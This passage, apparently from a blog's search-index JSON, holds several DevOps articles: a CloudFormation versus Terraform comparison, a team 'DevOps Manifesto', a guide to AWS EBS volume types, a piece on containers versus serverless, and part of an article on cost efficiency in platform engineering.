version control integration   Private Registry   Ability to ship with a full API   Comparing CloudFormation and Terraform   Vendor Neutrality   The most well-known difference between CloudFormation and Terraform is the association with AWS. While you can access both tools for free, as an AWS product, CloudFormation is only built to support AWS services. Consequently, it is only applicable for deployments that rely on the AWS ecosystem of services. This is great for users who run exclusively on AWS as they can leverage CloudFormation as a managed service for free and at the same time, get support for new AWS services once they’re released.   In contrast, Terraform is open-source and works coherently with almost all cloud service providers like Azure, AWS, and Google Cloud Platform. As a result, organizations using Terraform can provision, deploy, and manage resources on any cloud or on-premises infrastructure, making it an ideal choice for multi-cloud or hybrid-cloud users. Furthermore, because it is open source and modular, you can create a provider to wrap any kind of API or just use an existing provider. All of these capabilities have already been implemented by various vendors which offer users far more flexibility and convenience, making it ideal for a greater variety of use cases.   However, on the downside, Terraform often lags behind CloudFormation with regard to support for new cloud releases. As a result, Terraform users have to play catch-up when they adopt new cloud services.   Modularity   Modules are purposed for reusing and sharing common configurations, which renders complex configurations simple and readable. Both CloudFormation and Terraform have module offerings, however, CloudFormation’s is newer, and therefore not as mature as Terraform’s.   CloudFormation has always offered features to build modules using templates, and as of 2020, they now offer out-of-the-box support for modules as well. Traditionally, CloudFormation leverages nested stacks, which allow users to import and export commonly used configuration settings. Over the past few years, however, CloudFormation launched both public and private registries. As opposed to Terraform, CloudFormation offers its private registry right out-of-the-box which enables users to manage their own code privately without the risk of others gaining access to it. Furthermore, CloudFormation’s public registry offers a wide array of extensions such as MongoDB, DataDog, JFrog, Check Point, Snyk, and more.   Despite the fact that CloudFormation has come a long way in its modularity, Terraform has innately supported modularity from the get-go, making its registry more robust and easier to use. The Terraform registry contains numerous open-source modules that can be repurposed and combined to build configurations, saving time and reducing the risk of error. Terraform additionally offers native support for many third-party modules, which can be consumed by adding providers or plugins that support the resource type to the configuration.   State Management   One of the benefits of CloudFormation is that it can provision resources automatically and consistently perform drift detection on them. It bundles AWS resources and their dependencies in resource stacks, which it then uses to offer free, built-in support for state management.   In contrast, Terraform stores state locally on the disk by default. Remote storage is also an option, but states stored remotely are written in a custom JSON file format outlining the model infrastructure and must be managed and configured. If you do not manage state storage properly, it can have disastrous repercussions.   Such repercussions include the inability to perform DR because drifts have gone undetected, leading to extended downtime. This occurs if the state is impaired and can’t run the code, which means the recovery has to be done manually or started from scratch. Another negative repercussion is if the state file for some unexpected reason becomes public. Since state files often store secrets such as keys to databases or login details this information is quite dangerous to your organization if it gets into the wrong hands. If Hackers find state files it’s easier for them to attack your resources. This is an easy mistake to make since generally speaking, Terraform users that manage their own state on AWS store the files in an S3 bucket, which is one-way state files can be exposed publicly.   To combat this challenge, Terraform also offers an efficient deployment of self-managed systems that take care of the state by leveraging AWS S3 and DynamoDB. In addition, users can also purchase Terraform’s Remote State Management to automatically maintain state files as a service.   Pricing, License &amp; Support   CloudFormation is a free service within AWS and is supported by all AWS pricing plans. The only cost associated with CloudFormation is that of the provisioned AWS service.   Terraform is open-source and free, but they also offer a paid service called Terraform Cloud which has several support plans like Team, Governance, and Business that enable further collaboration. Terraform Cloud offers additional features like team management, policy enforcement, a self-hosted option, and custom concurrency. Pricing depends on the features used and the number of users.   Language   CloudFormation templates are built using JSON/YAML, while Terraform configuration files are built using HCL syntax. Although both are human-readable, YAML is widely used in modern automation and configuration platforms, thereby making CloudFormation much easier to adopt.   On the other hand, HCL enables flexibility in configuration, but the language requires getting used to it.   It’s also worth mentioning some IaC alternatives that offer solutions for those who prefer to use popular programming languages. For example, in addition to CloudFormation, AWS offers CDK which enables users to provision resources using their preferred programming languages. Terraform users can enjoy the same benefits with Hashicorp’s [cdktf]*(https://github.com/hashicorp/terraform-cdk) which allows you to set HCL state files in Python, Typescript, Java, C#, and Go. Alternatively, Pulumi offers an open-source IaC platform that can be configured with a variety of familiar programming languages.   Configuration Workflow   With CloudFormation, the written code is stored by default locally or in an AWS S3 bucket. This configuration workflow is then used with the AWS CLI or the AWS Console to build the resource stack.   Terraform uses a straightforward workflow that only relies on the Terraform CLI tool to deploy resources. Once configuration files are written, Terraform loads these files as modules, creates an execution plan, and applies the changes once the plan is approved.   Use Cases   While both CloudFormation and Terraform can be used for most standard use cases, there are some situations in which one might be more ideal than the other.   Being a robust, closed-source platform that is built to work seamlessly with other AWS services, CloudFormation is considered most suitable in a situation where organizations prefer to run deployments entirely on AWS and achieve full state management from the get-go.   CloudFormation makes it easy to provision AWS infrastructure. Plus, you can more easily take advantage of new AWS services as soon as, or shortly after, they’re launched due to the native support, compliance, and integration between all AWS services. In addition, if you’re working with developers, the YAML language tends to be more familiar, making CloudFormation much easier to use.   In contrast, Terraform is best suited for dynamic workloads residing in multiple deployment environments where you want to control additional systems beyond the cloud. Terraform offers providers specifically for this purpose whereas CloudFormation requires you to wrap them with your own code. Hybrid cloud environments are also better suited for Terraform. This is because it can be used with any cloud (not exclusively AWS) and can, therefore, integrate seamlessly with an array of cloud services from various providers–whereas this is almost impossible to do with CloudFormation.   Furthermore, because it’s open source, Terraform is more agile and extendable, enabling you to create your own resources and providers for various technologies you work with or create.   Your given use case may also benefit from implementing both–for example, with multi-cloud deployments that include AWS paired with other public/private cloud services.   Another example where both may be used in tandem is with serverless architecture. For example at Zesty, we use Serverless which uses CloudFormation under the hood. However, we also use Terraform for infrastructure. Since we work with companies using different clouds, we want to have the ability to use the same technology to deploy infrastructure in multiple cloud providers, which makes Terraform the obvious choice for us. Another unplanned benefit this adds for us is the natural segregation between Dev and Ops. Because Ops tend to be more familiar with the HCL language, it creates barriers that make it more difficult for another team to make a mistake or leave code open to attacks.   In general, many organizations choose to use Terraform for databases and high-level infrastructure and CloudFormation for application deployment. They often do this because it helps to distinguish the work of Dev and Ops. It’s easier for developers to start from scratch with CloudFormation because it runs with YAML or JSON which are formats every developer knows. Terraform, on the other hand, requires you to learn a different syntax. The benefit of creating these boundaries between Dev and Ops is that one team cannot interfere with another team’s work, which makes it harder for human error or attacks to occur.   It’s worth noting that even if you don’t currently use both IaC platforms, it’s ideal to learn the syntax of each in case you wind up using one or the other in the future and need to know how to debug them.   Summary   As we have seen, both CloudFormation and Terraform offer powerful IaC capabilities, but it is important to consider your workload, team composition, and infrastructure needs when selecting your IaC platform.   Because I’m partial to open-source technologies, Terraform is my IaC of choice. It bears the Hashicorp name, which has a great reputation in the industry as well as a large and thriving community that supports it. I love knowing that if I’m not happy with the way something works in Terraform, I can always write code to fix it and then contribute it back to the community. In contrast, because CloudFormation is a closed system, I can’t even see the code, much less change something within it.   Another huge plus for Terraform is that it uses the HCL language which I prefer to work with over JSON/YAML. The reason for this is that HCL is an actual language whereas JSON and YAML are formats. This means when I want to run things programmatically, like running in a loop or adding conditionals, for example, I end up with far more readable and writable code. When code is easier to read, it’s easier to maintain. And since I’m not the only one maintaining this code, it makes everyone’s life easier.   Another reason I prefer to use Terraform is due to our extensive use of public modules, which we needed to leverage prior to CloudFormation’s public registry offering.   While CloudFormation may be quicker to adopt new AWS features and manage the state for you for free, all things considered, I prefer the freedom that comes with open source, making Terraform a better choice for my use case.   Hope you found this comparison helpful!   ","categories": [],
        "tags": ["ops","devops","aws"],
        "url": "https://omerxx.com/cf-vs-tf/",
        "teaser": "https://omerxx.com/assets/images/infrastructure.jpeg"
      },{
        "title": "The DevOps Manifesto",
        "excerpt":"Knowing what you want, having a vision, or a guiding light if you will, isn’t always enough. Matters can quickly get out of hand in a team, especially one that is growing exponentially and fast.   This is one of the reasons I decided to compile a list of “DevOps engineering principles”. It was important for me to create a basic structure, something that could be shared, discussed, and reinforced periodically.   Most of it came from mentors I had or glorious failures I experienced over the years. This is the idea:     Take a stand and make a decision   Every point can be discussed and debated   Upon discussion and agreements, we use it as our guiding light   Observe, assess, make adjustments, keep moving     Document everything  The number of “DevOps questions” asked daily by internal teams is too high. Whether it’s newly hired engineers or instructions that have already been forgotten. By documenting things, you will be able to both link to the document and gradually engrain the habit of searching the docs before asking a question.   Our team tries to document everything it can:     Whenever we experience a production failure, or something goes wrong, such as a breaking change of an external library hitting us or introducing new limitations by a provider (cough DOCKER cough), we write it up as a post mortem. Anyone reading it can understand what went wrong, even if they were not involved, and maybe learn something. In order to prevent a recurrence, a post-mortem should conclude with action items.   There’s nothing like a good ol’ instruction page to explain something once and for all, whether it’s logging into a Docker registry or running localstack to mimic a serverless environment.   Research - Being a DevOps team in a DevOps company involves a lot of research. It is easy to follow, understand, remind yourself and others of findings and lessons learned when it is documented, and equally important, it prevents rework and re-examination.   How-tos - Oftentimes, we find ourselves instructing something very ‘simple’, in or two sentences. Even then, a document can be very helpful in providing additional context. Having a “search-the-docs” culture and a habit of documenting everything has a compounding effect.   In particular, we use Notion for all things documentation. There’s no way to say whether that’s objectively “the finest”. As readers and writers alike, we find it more inviting, easy to use and feature-rich.   Ask questions / always open a discussion  Experts working in their own bubbles and sharing information randomly miss the point. Creating a habit of discussing is beneficial to everyone; The one asking may learn something they did not know or consider, the responder shares their expertise, and passive readers gain enriched knowledge “for free”.   A culture of “there are no stupid questions”, is easy to decalre and hard to practice, but the benefits are incredible. I’d say the distance between something so un-measureable yet so valuable is amazing.   Principles:     Don’t be afraid to ask questions   Don’t be afraid to challenge anything   Are you bringing an innovative idea to the table? Come prepared to be challenged   Create a discussion everywhere - Slack groups (not private chats), notion comments, pull-request remarks. The discussion may be of interest to the team, but it’s happening far from their eyes (e.g. a Github PR)? Invite others to read and participate by linking it in the team’s channel   Think lean, speed and quality  The point here is not to do things quickly, but to create things that work quickly. Spend more time setting up processes, so that you can not only save time down the road, but also help others reap the rewards of your labor.   In the world of DevOps, this takes the form of     Lean applications - Cut out unnecessary layers of complexity / attack vectors / loading of literally everything in the way (downloading, pulling, installing, packing, etc.). E.g. pulling a 50Mb JavaScript library to create random numbers.   Lean packages - Zip packages uploaded to Lambda, for instance, can sometimes be compressed further, or unnecessarily packed with non-production content   Lean containers - Can be based on alpine or :slim tags. Can use fewer Docker layers, and utilize multi-step build containers to only carry essential production components   Lean CI - The list of examples is endless, but steps can use cache from other steps, use lighter images (see lean containers), or perhaps run in parallel to save time and speed up the production process. Consequently, other jobs and applications have more time to work, the build queue is shortened, and resources are used less. There is an exponential effect.   Utilizing cache - Whether it be between CI steps, Docker layers, query results stored in Redis, pre-built images and, of course, using a CDN.Cache is a driver of speed and efficiency, apply wherever possible   Before hacking your way through, do things in the native way. “Read the docs instead of writing another bash command” or “Search the knowledge base before spending a day creating your own environment” are two quotes we used recently. System features often include solutions for what most engineers need. There are too many reasons to list why “hacking as a standard” is counterproductive in large teams.   Think Security  Although this is a big one, here’s a short list:     MFA - For everything. The effects of this security layer are mind-blowing yet it is surprisingly easy to implement   Secrets management - Too often overlooked when it shouldn’t be. A dedicated manager should be responsible for managing secrets. Not in a Git repository, not as an encrypted text file, not on the CI server (although not as severe).   Run resources on private networks. In a DevOps team, this goes without saying. With developers literally testing the cloud (did I mention we’re a DevOps company?) it’s hard to educate, let alone enforce. However, all resources should run privately and be accessed through a zero-trust proxy.   Segregate environments - Good - separate VPCs, Better - unpeered networks, Best - separate accounts and use different access groups   Using WAF as an example: use whatever deployable tool you have in your toolkit to make attackers’ lives difficult. Utilize zero-trust, limit network access, create complex password policies, and enforce multi-factor authentication. Maintain your devs’ sanity while limiting attack vectors   Networking structure     HA - It is a principle in and of itself to ensure high availability. When designing an architecture, building production (and staging) environments, or running log aggregation systems, HA should be considered. You are guaranteed to spend time on a failure if you let something slip under the radar. The following is an example of a recent real issue - a self-managed ELK cluster hanging by a thread on an AWS spot instance serving the entire R&amp;D department. Fortunately, we spotted the problem in time   Cost efficiency - Terminology first: cost-efficient does not mean cost-reduction. The concept of efficiency can be viewed in a variety of ways, such as utilizing VPC endpoints for private, quick, and cost-effective solutions, or using spot instances for non-critical operations. A container can also be used over a serverless function that lasts a long time, or the opposite when the job runs in a few milliseconds, and a container/instance isn’t a good option   Everything as code     Infrastructure as code. There are no words to describe how important this is. Just do it, as the saying goes.   Meaningful commit messages - It is incredibly useful to have meaningful messages, for history searching, formatting, debugging, compiling change-logs, and so on.   Use a Git system whenever possible. Is it time to update a WordPress plugin? Is it time to upgrade the infrastructure? (It’s all coded now, isn’t it?). Changing the permissions of a group? Is a secret being updated? USE GIT. The number of cases I’ve solved by comparing multiple Git histories is beyond my ability to count. It’s not for nothing that Git was once compared to a blockchain. The Git repository holds the entire (almost) history of the project, so use it wisely!   Backup everything!  It’s kind of a “no-s**t-sherlock” thing, but still, it’s amazing how often backups are not available when they’re most needed. As such, I consider it relevant to list it as a “principle” even though it has been a common best practice since ancient times.   By automating backups, hours of work, pain, and sorrow can be saved. Most cloud platforms offer backups as part of their products, so you just need to turn them on. As an example, let’s look at AWS:     RDS will enable backups and require a timeframe and a retention periods   S3 can have versioning turned on   EC2 (unless used as cluster nodes) can be snapshotted   EBS snapshots are just as straight forward It goes on and on with ECS task-definition versions, Lambda functions, DynamoDB tables, etc. All provide some form of data backup and restoration for point-in-time recovery. Don’t call a task “backlog” or “tech debt”, because by the time it’s needed, the Jira ticket will no longer be efficient. In the army, there is a saying that states “these instructions were written in blood” (softening the analogy: systems experienced downtime). In other words, they are there to teach a lesson learned from others’ unfortunate experiences, and they have a good basis for doing so.   Another AWS specific but has counterparts in other platforms: AWS Backup can help with the “heavy” lifting of most backup services.   One extremely important point to note here is that backups need to be regularly tested! It’s never enough to “know they’re there”. When the fit hits the shan 😉 they may actually not work, or just as bad - there’s no knowledge of how to apply them.   Build to last, self-heal, and think of future maintainers  For one minute, imagine you were fighting yet-another-fire caused by a hacky script, or a poor choice of technology, grunting quietly and cursing at an engineer leaving legacy code. Instead of becoming someone else’s future headache, try being the source of quality and standards. My belief is that this has a compounding effect, where others learn from engineers and apply, and their names are kept in a positive light long after they are gone. With that in mind, try being the source of quality and standards rather than a future headache. I honestly believe, this has a compounding effect, where others learn and apply, and engineers’ names are kept in positive aspects long after they’ve left.   Change management and reviews for everything  Keep changes managed. Those of you who have read The Phonix Project will likely have an image of sticky notes on walls describing a practically-non-existent change management system. Things don’t get missed when a change management process is in place, preferably with a chain of approval and quality review process. Even more importantly, the engineers evolve, and production tends not to burst into flames. There’s nothing like review for sharing ideas, concepts, conventions and standards! It can be applied to almost anything; from code to infrastructure to blog posts to landing pages.   Staging first  Despite staging (and other environments) being well-known for handling changes and testing them, they are too often ignored when it comes to operations-related systems. Exactly these types of systems should begin with a staging environment. Yes, they are usually not customer-facing, but they serve all others and ensure that they are safe, healthy, and functional. CI servers, alert systems, and container orchestrators are all essentials for the production environment. Even if they’re consumed as a service, in spite of the fact that they are all managed by a company you trust, they still suffer from many of the known pain points; versions can be upgraded, changes can break, retention can run out, and capacities can be reduced. “Staging First” is a concept that argues that everything should be staged in a separate environment before changes get to production. These should also be separated by accounts and user logins, for security, but also for human error and blast radius management.     Aftermath  This is by no means a comprehensive list. These are principles we developed as a team, agreed on, and adopted. You are invited to challenge them, add or suggest changes, and create a fruitful discussion around them. Let’s face it, we’re all here to learn, otherwise what’s the point? ;)   Thank you for reading 🖤   Feel free to reach out with questions or comments.  ","categories": [],
        "tags": ["devops","opinion"],
        "url": "https://omerxx.com/devops-manifesto/",
        "teaser": "https://omerxx.com/assets/images/guiding-light.jpeg"
      },{
        "title": "How to Select the Right Volume Type/Storage for Your Workload",
        "excerpt":"Originally published on DevOps.com     AWS services are at the top of the cloud services food chain, and a hot topic for nearly every business considering migrating to the cloud. Along any cloud migration journey, many hidden traps await the unprepared. The volumes you’ve already provisioned might seem like a perfect match—but are you sure they suit your workload and carry the best price for performance delivered? Today, we’ll make the difficult task of choosing a storage class for your workload a bit less complicated.   In the World of EBS AWS EBS currently provides three categories of considerable storage: Hard disk drives, general purpose SSD, provisioned IOPS, and one that you will most likely never need to use—magnetic. Although I’ll provide brief descriptions of each, I’ll focus on the most widely used volume types—general purpose.   GP Storage – the Common Choice This is the staple storage for pretty much all AWS users. It gives you the best bang for your buck and is commonly used for tasks that don’t require heavy lifting from a drive perspective. GP storage ranges from 1 gibibyte (GiB) to 16 tebibytes (TiB), providing from 128 to 1,000 mebibytes per second (MiB/s) of throughput, which will most probably fit your use case, unless the workload is significantly specific.   There are multiple types of GP storage, each with different pricing and characteristics that I’ll provide a few details on below.   GP2 – Old-Gen SSDs for the Masses GP2 is the typical solution for boot volumes of EC2 instances, development environments, and lighter/less important databases. This is one of the most popular options out there, although its popularity comes from old habits rather than actually being a perfect shot. GP2 volume performance scales with its size—the bigger they are, the faster they go. Still, these might seem a good option, but to be honest, they aren’t so perfect. And the biggest elephant in the room is the term you’ll have to remember – “burst credits.”   Burst Credits – Math Homework for Your Business Work Provisioning a GP2 volume, you get a one-time grant of 5.4 million burst credits, which you can use to make it handle input/output better during spikes in demand. More of those tokens means you’ll be able to sustain bigger performance demand for longer, boosting your storage up to 3,000 IOPS as long as you have enough of them in your pocket. While depleted when you go “turbo,” they accumulate when you’re not using your disks at full speed—saving up unused performance for when you need it most. Burn them all, and your IOPS performance drops to base value and throughput falls to the baseline IOPS multiplied by max I/O size.   The performance of GP2 storage volume can be calculated with this formula: Throughput in MiB/s = ((Volume size in GiB) × (3 IOPS per GiB) × (I/O size in KiB))   Until you reach the point where your volume is so big that its base performance exceeds burstable, you’d have to learn them by heart. Where is this point? Quite high, at about 1.1 TB (1024 GiB)—a lot of disk, even for a medium-sized business, especially since those volumes can’t be mounted to multiple targets.   Unless you’re deploying a disk-devouring monster such as an EC2 host instance for dozens or hundreds of Docker containers, or you plan to run an enormous Elasticsearch node for the next few years with no clean-up routines in place, you’re not likely to need this much space. Also, in either of the two cases mentioned, you’d probably run out of CPU and RAM first; there are better alternatives for these cases as well, not to mention that the lack of maintenance is definitely not a good practice.   In addition, for practically every use case—web serving, web applications, databases, casual EC2 instances for use with Docker, and more—pretty much anything is better than GP2.   Luckily, in 2014, the introduction of GP3 brought some great improvements.   GP3 – The “Newcomer” While not really a “new” player, GP3 volumes are a welcome improvement after experiencing the inner workings of GP2. They perform better and cost less in comparison, allowing you to easily scale your operations according to your needs much easier. Gone are the days of burst credit balances.   The golden rule of this storage class is “mix n’ match.” Baseline performance here is the maximum burst performance of a GP2 volume, 3,000 IOPS, and 125 MiB/s. If your business needs more, you can purchase additional amounts of either, paying extra only for what you’re interested in.   The limits are quite generous. You can purchase up to 500 IOPS per GiB (for at least 32 GiB volumes, capping at 16,000 IOPS), or up to 0.25 MiB/s per GiB (for volumes of at least 8 GiB, 4,000 IOPS or more, capping at 1,000 MiB/s).   If you were previously happy with your GP2 volume, it’s almost guaranteed your company will be just as happy with GP3, and you’ll save a decent percentage of the storage cost, even up to ~20%.   Assuming that you don’t need more than what GP2 provided you with, make the switch. To make it even easier to cut those costs down, AWS is now automatically setting the IOPS and throughput of your new GP3 volume to the exact same as your GP2. Less guessing, less messing around, more good stuff. Just click a few buttons and save some cash, no strings attached.   This is the storage class I would recommend for every “generic” or “typical” workload. It’s a good starting point for almost every business use case that doesn’t expect huge amounts of disk operations, but is ready to scale up when the dreaded flood of demand for disk power comes.   GP3 can easily handle the role of boot volume for EC2 instances. It can host both simple and a bit more complex applications, databases such as MySQL and PostgreSQL, or a blend of those in a containerized environment, especially in a multi-node configuration or as part of a Kubernetes cluster. Zesty Disk for Kubernetes handles this switch automatically if you have the CSI driver installed   When the time comes, it can scale in tandem with demand. In certain cases, it might even be cheaper to provision high-speed storage with GP3 than the IO1/IO2 types, which are dedicated to speed and next on our list.   IO Storage Class – Need for Speed The IO storage class was introduced to cater to the needs of businesses based on extreme durability, high read/write speeds, and the lowest latency available. It requires certain criteria to be met to show its true potential and costs significantly more. But, in turn, it provides unmatched speeds and reliability, as well as some features you won’t find in any other storage type.   This volume type is great if you seek a volume to provision for your high-speed disk-based database, for example, or to create a single MySQL database host for multiple large-scale e-commerce instances, although there are multiple options available for this from RDS to multi-instance DBs (e.g., MySQL Galera). It’s also a fit if you need to accept a lot of data fast to process with an ML algorithm.   IO1/IO2 Vs. IO2 Block Express – Which Type of “Fastest” do you Need? IO2 Block Express is pretty much IO2 on extremely potent steroids. You get limits that are four times as high for IOPS and throughput, latency of less than milliseconds, and surprisingly, no additional fee. Yes, you read that right, they’re priced the same. Plus, provisioning additional IOPS/throughput above the limit of a standard IO2 instance actually costs less.   If you decide to use IO2 and meet the requirements (a certain type of EC2 instance), you should definitely consider Block Express—if it’s not already running by default.   And when would you run IO2 anyway? Well, with its power and hefty price tag, this class is dedicated to the most disk-dependent, throughput-hungry, and IOPS-dependent monstrosities. For example, a data-crunching machine for a stock exchange, a global log-ingestion mainframe, or a multi-pod Kubernetes node prepared for very demanding workloads—the titans of storage, no doubt. It’s a go-to when you need a single machine that’s going to pack as much punch as you can get.   How about IO1 then? It’s a compromise between low latency, high IOPS, and price. A good choice when you need a bit more than general purpose, but still not enough to go for the fastest storage out there. Keep in mind there’s also one additional drawback—less durability. A 0.2% failure rate annually does not sound like a lot, but if you’re thinking about dozens or hundreds of drives, absolutely critical workloads, or both, it definitely makes a huge difference.   So, Which Should I Choose for my Workloads? As you can see, the world of EBS is quite complex, to say the least. So, I made a chart that should ease the selection process for your use case:   &lt; CHART!&gt;https://devops.com/wp-content/uploads/2022/12/Screen-Shot-2022-12-02-at-8.40.01-AM.png   Fantastic Disks and How to Tame Them Choosing the right storage class is a tough decision to make—but the benefits are worth it. With just one shot, you can both improve the performance of your instances and save on costs as soon as your next invoice.  ","categories": [],
        "tags": ["ops","devops","aws"],
        "url": "https://omerxx.com/aws-storage-types/",
        "teaser": "https://omerxx.com/assets/images/infrastructure.jpeg"
      },{
        "title": "Containers and Serverless—Rivals or Cohorts?",
        "excerpt":"Originally published on InfoQ     Being in the tech industry, it’s quite common to come across jargon such as cloud computing, containers, serverless frameworks, etc. But what is cloud computing?   How does a container work? And how can a function be serverless?   This post will try to decode these technologies and explore how developers should consider containers or serverless functions within their tech stack. For example, if your application has a longer startup time, then a container would suit the need better. Highly efficient stateless functions that need to scale up and down massively would benefit from running serverless functions. How Does a Container Work? A container is a packaged application that contains code along with the necessary libraries and dependencies, which can be executed in any environment, irrespective of the operating system. It helps developers build, ship, deploy, and scale applications easily.      Previously, when containers were not that popular, developers used to deploy applications in separate virtual machines to achieve isolation. Each virtual machine had a guest operating system that required some definite CPU and memory from the physical hardware. This caused virtual machines to use up resources that were necessary for the applications.  With the adoption of containers, a guest OS is no longer required since the container engine can share the physical operating system with one or more containers. This is a huge benefit over a virtual machine, as more resources can now be dedicated to the apps.  At a fundamental level, a container image is created by the developer that contains instructions about how the container should run. This container image can then be used to spin up containers that run the actual application. It contains executable code that can run in wholly isolated environments. The libraries and dependencies for the app are also packaged in the image definition. Docker, Amazon ECS, Kubernetes, and GCP Autopilot are major containerization platforms.   What Are Serverless Functions?   As the name suggests, serverless computing is a paradigm in computer science where developers do not manage the servers themselves. Instead, a third party provides services to manage the server so that developers can focus more on application logic rather than on the maintenance of servers running the app. Serverless Functions, in general, are a further abstraction from containers and under the hood; both use the same underlying technology.   How Does Serverless Computing Work?   Serverless computing is not possible without using actual servers—it’s just that developers don’t need to interact with them because vendors, often a cloud provider like AWS, Azure, or GCP, take on server management. Frequently, there are containers underneath Serverless infrastructure. In AWS’s case, they open-sourced their Rust project that handles the instantiation of the functions (firecracker) and the lightweight operating system they use for the nodes hosting the containers (bottlerocket). In this paradigm, developers are provided with an environment where they can write and submit their code. The platform takes care of the execution, allocating physical memory, CPU, and output. The user is then charged for the duration the application runs and for the memory and CPU consumption. This is a huge benefit, as it greatly reduces costs compared to running or managing your own infrastructure. An important point to note is that serverless functions also leverage containers under the hood, which is abstract from developers. When you start a serverless function, the cloud provider spins up a container in which the application is executed. Thus, the underlying technology is similar. However, the way environments are deployed, scaled, and utilized are different.   Fundamental Differences Between Containers and Serverless   Below, you can see some key differences between containers and serverless functions.                          Containers       Serverless Functions                       Environment       Users have complete control over underlying infrastructure such as VM and OS; users must manage updates and patching.       The cloud provider manages the underlying infrastructure; users don’t have to handle infrastructure or patching.                 Scalability       Containers can be scaled using the Container Orchestration platforms, such as Kubernetes, ECS, etc., based on the workload, with a minimum and a maximum number of containers configured.       Since serverless functions are more abstract, there’s minimal configuration to be provided compared to containers. Although, there are some limits that you can define on how many concurrent invocations are permitted to avoid throttling.                 Startup time       Containers are always running applications, so there is less startup time.       Serverless follows the concept of cold and hot starts, meaning a start will take longer if the app is idle for longer. The application is hibernated or stopped when not used for a long duration, hence, the longer startup time.                 Operating costs       Users are billed based on the duration of usage—a pay-as-you-go model.       Users are billed based on the duration, memory, and compute for which the application runs. The more the memory, the CPU, and the application run, the higher the costs.           Use Cases   There are several everyday use cases for containers and serverless computing. Some solutions can be achieved by either using containers or serverless functions. Still, the major difference is how both containers and serverless functions are priced, integration with other applications and services within the cloud, and their ability to scale based on the load.   For example, if your application is a short-lived process that looks up a geographic location based on IP addresses, it can be serverless. As the number of requests increases, the serverless function will scale up automatically without any manual intervention. If the application is a web application that requires it to stay up and running for long periods of time, then a container might suit best.   Also, processes that need faster access to storage can be accommodated using containers as they can be integrated with file systems. An example is integrating the containers running on Amazon ECS that can use highly scalable EFS or Azure Files for storage purposes.   The following decision tree might be helpful to decide between choosing a container or a serverless function.      Although there can be an overlap between the two, some of the common use cases of containers and serverless functions are discussed below.   Containers  Programing language support  When you package your application in a container, it becomes platform-independent. Serverless Functions support a few of the most common runtime environments like Java, Python, Go, etc. However, if the application programming language is not supported by the Serverless Function’s runtime, then containers would be an ideal solution. The container can be deployed using any container orchestration platform, such as Kubernetes.   Hosting long-lived applications  Containers make it easier to set up long-lived web applications that need to always run as a service. For example, a tracking application that tracks user behavior on a website can be deployed via containers. Based on the generated events, the container can be scaled up or down. Containers can also be orchestrated by leveraging popular technologies such as Kubernetes, AWS Fargate, etc.   Serverless  API endpoints  Organizations can use a serverless application to deploy API endpoints for a web or mobile server. These APIs can be stateless and short-lived, which can be triggered based on an event.   IoT processing  With the increase in home and industrial automation, the use of IoT devices has increased significantly. These IoT devices can leverage the power of serverless computing by running functions when triggered.   Event streaming  In a real-time event-streaming scenario, where events need to be enriched or filtered based on certain conditions, developers can use short-lived serverless functions. You can then use these functions to check if an event is valid, enrich events by looking up demographic information, etc.   Final Verdict  Both containers and serverless applications are cloud-agnostic tools that benefit developers. As a rule of thumb, containers provide isolation and flexibility, whereas serverless aids development and helps you autoscale with minimum runtime costs.   Choosing to go with containers versus serverless applications depends on the use case. For example, a serverless framework would be better if the requirement is to build an API server that serves fast, short-lived responses. On the other hand, if the application needs always to be available and up and running, a containerized application is the way to go.  ","categories": [],
        "tags": ["ops","devops","aws"],
        "url": "https://omerxx.com/containers-serverless/",
        "teaser": "https://omerxx.com/assets/images/rivals.jpeg"
      },{
        "title": "Factor Cost Efficiency into Platform Engineering for Growth, Profitability",
        "excerpt":"Originally published on TheNewStack     Platform engineering is a strategic concept in which engineers use a single pane of glass to streamline all processes, tools, and platforms. It optimizes security, DevOps, CloudOps, and more, so engineers can work more efficiently, without investing an excessive amount of time and effort.   This streamlining eliminates the overwhelming amount of tasks and responsibilities that come with working on complex microservices and cloud native environments. With less cognitive load needed to go into building applications, more products and services can go to market faster, supporting CI/CD practices, automation, security, and governance.   While platform engineering is seeing a lot of buzz these days, there is one aspect missing from the current paradigm, which focuses exclusively on balancing developer time vs. app stability and performance. This missing component is cost efficiency — which in today’s economic environment, should be front and center.   Platform engineering should enable fluid integration for cost-efficient cloud provisioning and automated scaling. This way, businesses get the full benefit of optimized developer time, performance, and cost efficiency.   Why Platform Engineering?   DevOps teams have a lot of technology, infrastructure, and dependencies to keep track of and maintain. They are often overwhelmed with an endless array of tasks and responsibilities, making them lose track of key technical dependencies.   Platform engineering seeks to solve this problem by creating a unified SaaS platform that better enables teams to build, deploy, and run software applications. Instead of opening tickets or waiting in line for requests, all tools and dependencies are unified and streamlined in one place so teams no longer need to worry about tools or infrastructure, and can instead focus on building services.   Bringing Cloud Costs into the Mix   Platform engineering is seeing widespread momentum in engineering circles, but integrating cost efficiency into this movement will help organizations even more, ensuring that profitability, or at least cost awareness, is embedded throughout developer processes.   There are dozens of ways that the concepts of platform engineering can be used to get a handle on costs, and many organizations will likely develop their own personalized systems for it, but there are some easy ways to start.   Automatic Notifications of Cost Thresholds   As engineers are building, coding, and delivering new apps, costs are frequently the furthest thing from their minds. But as an organization, someone (or something) needs to ensure that the cost of servicing a product is kept in check.   That’s where automation comes in. Imagine if you could embed the platform your engineers are already using with automatic notifications and alerts that anticipate costs before they’re generated. For example, if an engineer is about to spin up a cloud resource that goes above budget, they will receive a notification about estimated costs and prompts for approval.   This will provide an automatic barrier preventing engineers from going over budget. In addition, it will also cause the engineering team to have more awareness and ownership over the costs they incur, encouraging them to come up with more cost-efficient methods for releasing services.   A real-world example of something similar is InfraCost, which provides automatic cloud cost estimations for Terraform pull requests. When combined with automation, this tool can serve as a cost threshold with an approval chain that ensures costs are being managed and kept under control.   Ongoing Scaling of Cloud Resources   Another area where an automated cost optimization solution can be integrated into platform engineering is the continued scaling of cloud resources to fit business needs.   Today, the over-provisioning of cloud resources costs companies millions. But fixing this issue is complex. While limiting resources can cause your service to crash, over-provisioning is expensive, wasteful, and inefficient. The solution would be to auto-scale cloud resources so that application needs are consistently met at the most cost-efficient price point.   What does that look like through a platform engineering lens? Build this capability into the platform and provide it to the developer as an automated feature so that they no longer have to give any further thought to it.   One example where this can be applied is with containers, where engineers struggle to allocate the right amount of CPU and RAM they’ll need in complex and unpredictable environments. To ensure the stability and performance of their applications, they typically over-provision these resources, which drives up costs unnecessarily. According to Datadog, as much as 49% of containers are using less than 30% of the requested CPU, with similar levels for memory utilization.   Integrating this type of auto-scaling technology into developer processes can efficiently bring down costs, without any human effort. Such an automated resource allocation tool would detect the level of demand and then scale resources like CPU and RAM to a level that would enable applications to run as they should — at optimum 